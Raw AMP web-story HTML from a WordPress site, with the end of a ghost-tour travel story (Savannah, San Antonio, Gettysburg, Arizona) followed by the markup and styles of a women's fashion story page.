class="_89d52dd mask" id="el-96055ed0-9c3d-46a5-afb9-f915ca3d7ef4"><div class="_41c2091 fill"></div></div></div><div class="_09bd723"><div id="anim-8b339950-ea24-432e-a159-0d92b583caed" class="_808032e animation-wrapper"><div id="anim-f7389122-0c0f-4294-aeae-a97e993623d2" class="_75da10d animation-wrapper"><div id="anim-eebe9d1e-c73d-4329-a4db-7818a49c62b6" class="_32eb1ef animation-wrapper"><div id="el-f86ddbef-5f3a-4c6c-9574-946806a3a0ee" class="_fb16643"><h3 class="_7fcea7e fill text-wrapper"><span><span class="_47e5cc9">Explore the ghosts of Savannah, Georgia</span></span></h3></div></div></div></div></div><div class="_4fdd935"><div id="el-608845df-6f7e-47e6-ab88-1517b5760c57" class="_1b805da"><h3 class="_1a426b1 fill text-wrapper"><span><span class="_14af73e">The city undoubtedly has many architectural buildings and city nightlife to offer to its visitors but on the other side, there is more to holiday vacation.</span></span></h3></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="600ac5ed-f9f8-4e6a-9db9-e82cae4e185a" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-75c90f85-6185-4fa3-82fe-a91e7cd3c733 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1033cf25-96f1-4acb-aab5-1c6993702ada","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c04ffc75-fac7-424d-8e16-2cdb54aeb25e","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56887ff page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-75c90f85-6185-4fa3-82fe-a91e7cd3c733" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-0793d113-8ad2-49aa-9a91-a3cb63e4fcdc"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/07/image-16.png" alt="image" srcset="https://noblepuma.com/wp-content/uploads/2023/07/image-16.png 960w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-768x512.png 768w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-600x400.png 600w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-585x390.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-480x320.png 480w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-300x200.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-280x186.png 280w, https://noblepuma.com/wp-content/uploads/2023/07/image-16-150x100.png 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_929d339"><div class="_89d52dd mask" id="el-deccfcf1-3fc8-4017-b55d-7b93c24c396c"><div class="_68759b0 fill"></div></div></div><div class="_5d89f70"><div id="anim-1033cf25-96f1-4acb-aab5-1c6993702ada" class="_75da10d animation-wrapper"><div id="anim-c04ffc75-fac7-424d-8e16-2cdb54aeb25e" class="_2e4d8ca animation-wrapper"><div id="el-907a13f7-dd06-488f-8690-981f60a388b7" class="_9dd55a3"><h2 class="_0ff2a11 fill text-wrapper"><span><span class="_47e5cc9">Explore the Ghosts of San Antonio Texas</span></span></h2></div></div></div></div><div class="_e50ab9b"><div class="_89d52dd mask" id="el-4ba62a78-3604-4bde-87e0-fabab0733a71"><div class="_0afc3ee fill"></div></div></div><div class="_5f55be9"><div id="el-d6adae72-4a65-48e5-b09b-ae94b926b341" class="_b398b2d"><h3 class="_d215fbb fill text-wrapper"><span><span class="_47e5cc9">San Antonio Texas has some thrilling stories to bring in with more adventures than you can imagine.</span></span></h3></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1ab5dd25-f191-42e0-a05c-d750c6bf9d09" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1eec0c5e-f400-4be8-b9b2-f0dcfbfa2a0b [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(40.01736101629923%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-633de7fe-241c-4cf3-9b8f-083d94f420ae","keyframes":{"transform":["translate3d(150.22026%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b773ec34-bb13-40a1-990e-405c0b8b9463","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7f23d8cd-0205-411b-9483-919482950fd6","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_892c918 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-1eec0c5e-f400-4be8-b9b2-f0dcfbfa2a0b" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-142b8275-f4b8-4d5e-9be6-fed8c49d85f6"><div data-leaf-element="true" class="_7bf0057"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/07/image-17.png" alt="image" srcset="https://noblepuma.com/wp-content/uploads/2023/07/image-17.png 900w, https://noblepuma.com/wp-content/uploads/2023/07/image-17-768x427.png 768w, https://noblepuma.com/wp-content/uploads/2023/07/image-17-720x400.png 720w, https://noblepuma.com/wp-content/uploads/2023/07/image-17-585x325.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/image-17-300x167.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/image-17-150x83.png 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_23bb51e"><div class="_89d52dd mask" id="el-2642c397-f283-427a-b3f7-81722699165c"><div class="_550a952 fill"></div></div></div><div class="_98301b8"><div id="anim-633de7fe-241c-4cf3-9b8f-083d94f420ae" class="_488d24e animation-wrapper"><div id="anim-b773ec34-bb13-40a1-990e-405c0b8b9463" class="_75da10d animation-wrapper"><div id="anim-7f23d8cd-0205-411b-9483-919482950fd6" class="_32eb1ef animation-wrapper"><div id="el-5385c54c-a329-43af-8dfe-7d10ffe7ff6c" class="_344f7eb"><h3 class="_f231f1a fill text-wrapper"><span><span class="_47e5cc9">Explore the ghosts of Gettysburg, Pennsylvania</span></span></h3></div></div></div></div></div><div class="_dd334e5"><div class="_89d52dd mask" id="el-6d05fe5c-28dc-485d-98e7-f9cc1c900aff"><div class="_84a76d1 fill"></div></div></div><div class="_4d94372"><div id="el-ae7cb92c-fd7d-40c1-b155-2612eeabbbb3" class="_2e91970"><h3 class="_a38bc55 fill text-wrapper"><span><span class="_14af73e">Gettysburg is one of the USA Ghost tour cities to visit for an endless city exploration of places filled with many intriguing stories.</span></span></h3></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c295782a-c121-47be-ae62-7e2c6253bdbb" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5d7ab66a-e32b-49a6-937a-4bff50b221a4 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(8.585051952329405%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-caddb688-e7f5-4f45-8b65-c121a2eec4eb","keyframes":{"transform":["translate3d(162.49998%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1720a160-f6ef-4f9a-bb62-a6d6bed59ced","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0f1a7186-c0d4-48bd-94e5-3f010b21f43c","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ba858f2 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-5d7ab66a-e32b-49a6-937a-4bff50b221a4" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-228849c6-9a17-41cc-b88b-569dc67d9b85"><div data-leaf-element="true" class="_6748939"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/07/image-18.png" alt="image" srcset="https://noblepuma.com/wp-content/uploads/2023/07/image-18.png 1170w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-1024x519.png 1024w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-960x487.png 960w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-789x400.png 789w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-768x389.png 768w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-585x297.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-300x152.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/image-18-150x76.png 150w" sizes="(min-width: 1024px) 158vh, 351vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_6f326e3"><div class="_89d52dd mask" id="el-39f05724-c04b-4490-9eff-f93e074afab3"><div class="_7e5aa68 fill"></div></div></div><div class="_d1c7a64"><div id="anim-caddb688-e7f5-4f45-8b65-c121a2eec4eb" class="_6e2c8e0 animation-wrapper"><div id="anim-1720a160-f6ef-4f9a-bb62-a6d6bed59ced" class="_75da10d animation-wrapper"><div id="anim-0f1a7186-c0d4-48bd-94e5-3f010b21f43c" class="_32eb1ef animation-wrapper"><div id="el-7e3140ee-b557-4721-b895-e59edb00f66c" class="_422d320"><h2 class="_065b98f fill text-wrapper"><span><span class="_47e5cc9">Explore the ghost of Arizona</span></span></h2></div></div></div></div></div><div class="_5d7a130"><div class="_89d52dd mask" id="el-ada8a4a8-6bc5-44b7-b6f1-3c6559786b4d"><div class="_d6f668f fill"></div></div></div><div class="_43aa20f"><div id="el-44c46e93-a060-4400-a7e6-59b30365686e" class="_e5bc9a0"><p class="_8795101 fill text-wrapper"><span><span class="_47e5cc9">Arizona State is full of crime stories. Each city in the state has its own unique adventure to offer to its visitors but the haunted stories of times are different tests of a thing to explore in Arizona.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://noblepuma.com/web-stories/trending-women-fashion-clothes/
body_size: 8748
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.37.0"><meta name="description" content="Discover the latest in women's fashion trends. From chic classics to daring styles, explore the hottest clothing trends and elevate your wardrobe with the season's must-haves."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Trending women fashion clothes - Noblepuma"><meta property="og:description" content="Discover the latest in women's fashion trends. From chic classics to daring styles, explore the hottest clothing trends and elevate your wardrobe with the season's must-haves."><meta property="og:url" content="https://noblepuma.com/web-stories/trending-women-fashion-clothes/"><meta property="og:site_name" content="Noblepuma"><meta property="og:updated_time" content="2023-09-05T10:10:31+00:00"><meta property="og:image" content="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"><meta property="og:image:secure_url" content="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="2369e0769a20aded8dcbcda1198ba84e"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-09-05T10:10:29+00:00"><meta property="article:modified_time" content="2023-09-05T10:10:31+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Trending women fashion clothes - Noblepuma"><meta name="twitter:description" content="Discover the latest in women's fashion trends. From chic classics to daring styles, explore the hottest clothing trends and elevate your wardrobe with the season's must-haves."><meta name="twitter:image" content="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"><meta name="generator" content="WordPress 6.3.1"><meta name="msapplication-TileImage" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-270x270.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://noblepuma.com/wp-content/uploads/2023/09/2113259-1489014667.700x0c.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-32x32.png" sizes="32x32"><link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-192x192.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Montserrat%3Awght%40700" rel="stylesheet"><style amp-custom="">h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._fcabfd6{background-color:#c9ccce}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._92160c7{position:absolute;width:105.28295%;height:100%;left:-2.64147%;top:0%}._7a2401e{position:absolute;pointer-events:none;left:11.65049%;top:66.01942%;width:77.18447%;height:22.16828%;opacity:1}._4679ff6{background-color:rgba(255,255,255,.8);will-change:transform}._8a9b680{position:absolute;pointer-events:none;left:11.40777%;top:70.06472%;width:72.3301%;height:14.56311%;opacity:1}._179a030{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.67114093959732% .67114093959732% .67114093959732% .67114093959732%/2.2222222222222% 2.2222222222222% 2.2222222222222% 2.2222222222222%}._048c7a2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.079697986577181% 0;font-family:"Montserrat",sans-serif;font-size:.404531em;line-height:1.2;text-align:center;padding:0;color:#000}._47e5cc9{font-weight:700}._6cf7278{background-color:#f2f2ed}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._411385a{position:absolute;width:118.51852%;height:100%;left:-9.25926%;top:0%}._675d513{position:absolute;pointer-events:none;left:11.65049%;top:65.69579%;width:77.18447%;height:22.16828%;opacity:1}._ee3391f{position:absolute;pointer-events:none;left:11.65049%;top:69.41748%;width:70.87379%;height:14.56311%;opacity:1}._2ad6f6f{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-640.24683%,0)}._41dcabb{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.68493150684932% .68493150684932% .68493150684932% .68493150684932%/2.2222222222222% 2.2222222222222% 2.2222222222222% 2.2222222222222%}._233167e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.081335616438356% 